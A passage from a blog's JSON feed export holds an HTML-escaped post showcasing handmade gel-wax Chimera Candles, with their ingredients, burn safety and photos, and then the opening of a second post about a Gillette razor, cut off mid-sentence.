:\u003C\/span\u003E\u003C\/b\u003E There is this Series of\nCandles called Sunken City based on the Impact of Global Warming and how\ncertain cities like Venice will soon be submerged under Water.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EIngredients used\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPrimarily Gel Wax and Sometimes\nParaffin Wax.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAlong with these - Plastic Miniatures,\nAccessories from Wood, Paper, Decorative Stones are added.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EVariety of Products\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMajority of the Candles are made from\nGel Wax as it allows much more room for Experimentation as compared to other\nkinds of Wax.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHowever, Master pieces have been made\nusing Paraffin Wax combined with Gel Wax as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EDo we Burn them or Not?\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGel wax is Safe to burn, but it\ndepends on the materials used inside the Candle also.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ECandle can be Burnt if the Pebbles and\nStones are used.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIf Plastic, Wood or Paper is used, the\nCandle can only be used for Decorative Purposes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENow that all the Important info is\ncovered, let's get on to the part where we talk about how beautiful they look.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EI have two Masterpieces with me to\nshow case to you....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqZG9JgDrbzWN0-okdRTXA12Na3qNIhTtg47K1lxaoeqIEj6q9Fk3U0e0gd0l5PILOzJBhEPE7YBT_3Cw9AbijF_Y_VtxP7K8ai0J5w1r64D4mk85NH0KDtaR5iVWXHqLRf_vIFKoDeCk\/s1600\/2017-22-5--23-55-40.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqZG9JgDrbzWN0-okdRTXA12Na3qNIhTtg47K1lxaoeqIEj6q9Fk3U0e0gd0l5PILOzJBhEPE7YBT_3Cw9AbijF_Y_VtxP7K8ai0J5w1r64D4mk85NH0KDtaR5iVWXHqLRf_vIFKoDeCk\/s640\/2017-22-5--23-55-40.jpg\" width=\"570\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfHwUb6H9ZcJWLJEmzLuITiG6wZNHVMhp0M6Z_TJTnXukmncqVa1Evh4O069Ckf3QI3UxqvB21CPZkVnLtlxCBapBRAQ-ZIQpGGKeas3kPd4xeM8_BvmSdcQFKxD4h5SYd-61Nx8QFXAs\/s1600\/2017-22-5--23-59-29.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfHwUb6H9ZcJWLJEmzLuITiG6wZNHVMhp0M6Z_TJTnXukmncqVa1Evh4O069Ckf3QI3UxqvB21CPZkVnLtlxCBapBRAQ-ZIQpGGKeas3kPd4xeM8_BvmSdcQFKxD4h5SYd-61Nx8QFXAs\/s640\/2017-22-5--23-59-29.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EBeauty in Magenta\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThis\npiece depicts the life of a Caterpillar, which gets transformed in to Butterfly\ninstantly, without any wait.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThe\nwait time is skipped and makes the observer wonder - what would have happened\nif the same is applied in real world?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBeautiful\nFlowers, pebbles sure make up the theme. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHmBN247bhMPSrbbGLQd0Obt4-L4GNhIezht3xf7wWaVvCdhvoGRat82pWk5TnlNCYpOd-HYBLdLg32izA1z9ROrTJdanCtkxY7VwPpHjygEY4Pgoxgzw7YKKJTDvqap2LkSKRNk-zhE\/s1600\/2017-22-5--23-54-25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHmBN247bhMPSrbbGLQd0Obt4-L4GNhIezht3xf7wWaVvCdhvoGRat82pWk5TnlNCYpOd-HYBLdLg32izA1z9ROrTJdanCtkxY7VwPpHjygEY4Pgoxgzw7YKKJTDvqap2LkSKRNk-zhE\/s640\/2017-22-5--23-54-25.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglZNN5zQP5Wurw06dBMeXSIJ-jf2l1HzBwJHd6V-jF7bufeJfoXxwL1FsqN1oTIIMfA2JGNNEvarPlOhF6kyix12p5noKyL7JEts5hW_7W9xXUDVIpbW3sb8Nzi8kHSyqPR-f2_gthffo\/s1600\/2017-22-5--23-55-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglZNN5zQP5Wurw06dBMeXSIJ-jf2l1HzBwJHd6V-jF7bufeJfoXxwL1FsqN1oTIIMfA2JGNNEvarPlOhF6kyix12p5noKyL7JEts5hW_7W9xXUDVIpbW3sb8Nzi8kHSyqPR-f2_gthffo\/s640\/2017-22-5--23-55-05.jpg\" width=\"554\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EMini Candle in Yellow\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDepicts\nthe childhood memories of every adult, nostalgia hits recalling memories of\ngoing to school, spending quality time with parents, Playing with pets etc\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThe\nhustle and bustle of the real world is well showcased.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinLW4A8Yri50MK0ivlcsOVaK9HxgswnXsaUmQIwj7ht-5b_ol61viDLmVCsT8QLbKmee-FJ4es2Z7oRDyP0L2IxJ96cOvlbAgxbJBBO-zighFH6nxhrHsXKnLF-NWl2xhTeov_bQvopFg\/s1600\/2017-22-5--23-57-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinLW4A8Yri50MK0ivlcsOVaK9HxgswnXsaUmQIwj7ht-5b_ol61viDLmVCsT8QLbKmee-FJ4es2Z7oRDyP0L2IxJ96cOvlbAgxbJBBO-zighFH6nxhrHsXKnLF-NWl2xhTeov_bQvopFg\/s640\/2017-22-5--23-57-17.jpg\" width=\"596\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAuKULyRNoNjZS8uQm1fQivlO3S-2pVhWOhRWlCYw_a_dHtmFeNGdCaRZ7XrMm_6uzcvpR52A2wXCipyJ9ixPUgD3_nOYkgacs_1RC8pIoO81lEYGe9seXSh61PwqBHcgzQp6fmEoI1LY\/s1600\/2017-22-5--23-57-50.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"614\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAuKULyRNoNjZS8uQm1fQivlO3S-2pVhWOhRWlCYw_a_dHtmFeNGdCaRZ7XrMm_6uzcvpR52A2wXCipyJ9ixPUgD3_nOYkgacs_1RC8pIoO81lEYGe9seXSh61PwqBHcgzQp6fmEoI1LY\/s640\/2017-22-5--23-57-50.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimE-I46XLYzYm1Q_lSmTRJYDvDE1qV16xXKceUjlzleD56q6VTJkcDI10R5Dyfg-s7hwJ9I_DRhLXlEmObQfjNE7bOTOAIZuSeTRVsd-h4xb8i5hzzIkoNCW8vcXYyGOAwD_guOcsO1rg\/s1600\/2017-22-5--23-58-20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"544\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimE-I46XLYzYm1Q_lSmTRJYDvDE1qV16xXKceUjlzleD56q6VTJkcDI10R5Dyfg-s7hwJ9I_DRhLXlEmObQfjNE7bOTOAIZuSeTRVsd-h4xb8i5hzzIkoNCW8vcXYyGOAwD_guOcsO1rg\/s640\/2017-22-5--23-58-20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAren't\nthese beauties Intriguing?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThey\ndefinitely urge us to take a break and dwell in the beauty of life - Also, they\nlook good in every angle! \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDdh4UEJ2ufkVypiWTYKd8CC5TX5-YCcyfgUEYwjcEag-i5ogOFfBEdauxfta35rG3pDSVNmg-sU4zfL8GBks2bq5lgrKOYwQhTJl52q7ABrtJ796Seq1HLv_COanqc5g8I987Cv3RX4\/s1600\/2017-22-5--23-56-52.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigDdh4UEJ2ufkVypiWTYKd8CC5TX5-YCcyfgUEYwjcEag-i5ogOFfBEdauxfta35rG3pDSVNmg-sU4zfL8GBks2bq5lgrKOYwQhTJl52q7ABrtJ796Seq1HLv_COanqc5g8I987Cv3RX4\/s640\/2017-22-5--23-56-52.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-9ENiZBVlg4pQ3yKT3oHUWbfYbWFsnIPSDMgqFjfW9a1PPwqRxewG00T1K06emoKeuK5NkITwiK-hKoLYmqp7L0l6yoS67-ohF2JXgn83KalCQJg3j-V4rZSo8AOfFmuFH69f_EY-ULc\/s1600\/2017-22-5--23-56-23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-9ENiZBVlg4pQ3yKT3oHUWbfYbWFsnIPSDMgqFjfW9a1PPwqRxewG00T1K06emoKeuK5NkITwiK-hKoLYmqp7L0l6yoS67-ohF2JXgn83KalCQJg3j-V4rZSo8AOfFmuFH69f_EY-ULc\/s640\/2017-22-5--23-56-23.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESo,\nhead on to Chimera Candle's Instagram Page and get lost in the World of Beauty and Thoughtfulness.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/6590805794652937458\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/05\/affordable-home-decor-handmade-chimera-candles-india.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/6590805794652937458"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/6590805794652937458"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/05\/affordable-home-decor-handmade-chimera-candles-india.html","title":"Up your Home Decor game with Chimera Candles"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1uK8xxVztPGtoQHMpybHjgdYa5Jo-a19m47WZzbUjx6Sy089zlyRi663CaG3SFLT4La1w9IbMGtaIAxk3DIvO0bzdtkgt3HIqk5-GU6tU0ubvDw02Q3MgpSitqcaqX9ERSVK9_NoUwCs\/s72-c\/%25284%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-7031269810775457796"},"published":{"$t":"2017-05-15T00:04:00.002+05:30"},"updated":{"$t":"2017-11-18T09:46:42.078+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangalore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BloggerEvent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bloggermeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gillette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gillette Razor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GilletteVenus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair removal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kalki koechlin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Myths"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Razor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shaving"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venus Breeze"}],"title":{"type":"text","$t":"All about - New Gillette Venus Breeze Razor #SubscribeToSmooth"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Everyone!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to my\nBlog!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EToday's post is about\na product I'm loving lately, a beautiful product filled with Innovation\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: 